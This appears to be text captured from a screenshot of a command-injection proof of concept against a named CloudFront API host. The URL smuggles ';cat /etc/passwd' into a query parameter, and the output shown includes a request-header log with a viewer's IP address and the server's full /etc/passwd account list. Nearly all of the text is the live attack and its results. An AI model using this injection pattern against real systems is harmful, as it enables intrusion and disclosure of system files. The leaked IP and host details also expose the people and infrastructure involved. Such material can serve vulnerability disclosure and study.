 Secure https://d3hpomu570oyae.cloudfront.net/api?info=dependency;cat%20/etc/passwd aea
2018-07-13T07:13:14.999Z {"host":"d3hpomu570oyae.cloudfront.net","x-amz-cf-id":"XJ5MHPRHpv3SiEtOKhZjb3KraH3R71fLW5_pnOjyL-
xSLZZnX8lmhQ==","connection":"Keep-Alive","user-agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36","via":"2.0 b25e11574059cb446d7bface97673c46.cloudfront.net (CloudFront)","x-forwarded-
for":"105.28.119.59","cloudfront-is-mobile-viewer":"false","cloudfront-is-tablet-viewer":"false","cloudfront-is-smarttv-viewer":"false","cloudfront-is-
desktop-viewer":"true","cloudfront-viewer-country":"ZA","accept-language":"en-GB,en-
US;q=0.9,en;q=0.8","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8","cloudfront-forwarded-
proto":"https","accept-encoding":"gzip, deflate, br","upgrade-insecure-requests":"1"} “library1, library2, library3, project4” root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:999:998:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin ec2-
user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash